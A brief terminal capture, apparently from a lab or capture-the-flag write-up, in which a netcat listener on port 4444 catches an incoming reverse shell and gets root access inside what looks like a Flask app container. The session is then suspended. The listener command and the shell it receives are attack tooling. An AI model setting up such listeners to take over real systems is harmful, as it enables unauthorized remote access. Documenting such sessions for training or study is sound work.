 root@ip-10-0-0-57:/home/ubuntu# nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 3.34.235.49 5167
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@80b5c27b9306:/flask# ^Z
[1]+  Stopped                 nc -nlvp 4444
root@ip-10-0-0-57:/home/ubuntu#